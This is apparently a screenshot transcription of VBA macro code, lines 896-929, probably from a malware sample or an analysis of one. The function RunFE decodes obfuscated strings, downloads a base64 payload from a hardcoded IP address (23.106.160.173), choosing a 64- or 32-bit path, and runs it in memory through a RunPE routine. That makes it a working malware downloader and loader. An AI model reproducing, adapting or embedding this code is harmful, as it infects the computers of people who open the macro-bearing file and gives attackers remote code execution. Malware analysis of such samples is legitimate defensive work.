 896 Private Function RunFE() As Long
897 Dim MR As Object
898 Dim bbb As String
899 Dim i As Long
900 Randomize
901 Call Init
902 For i = 0 To 8: bbb = bbb & Chr(Map1(Int(62 * Rnd()))): Next i
903 Set MR = CreateObject(DecodeSTR("mb6/s6S6p/+suaCfpY+gnLKgjrW9o//O/v8="))
904 Call MR.SetTimeouts(0, 2000, 2000, 5000)
905 ' bbb随机值
906 #If Win64 Then
907 ' http://23.106.160.173/ACMS/123456jFvQM0J/123456jFvQM0J64.acm
908 MR.Open "GET", "http://" & DecodeSTR("/OT/yuD4+eDN4ODm5sj/j5ScqP//5eLP5fi9l42Bg+eb1OH85OXO5qSRp6qd/
p3nz/6vtLw=") & "?" & bbb & "=" & bbb
909 #Else
910 ' http://23.106.160.173/ACMS/123456jFvQM0J/123456jFvQM0J32.acm
911 MR.Open "GET", "http://" & DecodeSTR("/OT/yuD4+eDN4ODm5sj/j5ScqP//5eLP5fi9l42Bg+eb1OH85OXO5qSRp6qd/
p3iyf6vtLw=") & "?" & bbb & "=" & bbb
912 #End If
913 On Error GoTo EH
914 With MR
915 .setRequestHeader "Cache-Control", "no-cache"
916 .setRequestHeader "Pragma", "no-cache"
917 .send
918 .WaitForResponse
919 bbb = .ResponseText
920 End With
921 On Error GoTo EH
922 Dim rpRes As Long
923 rpRes = RunPE(Base64Decode(bbb))
924 If rpRes = 0 Then GoTo EH
925 RunFE = rpRes
926 Exit Function
927 EH:
928 RunFE = 0
929 End Function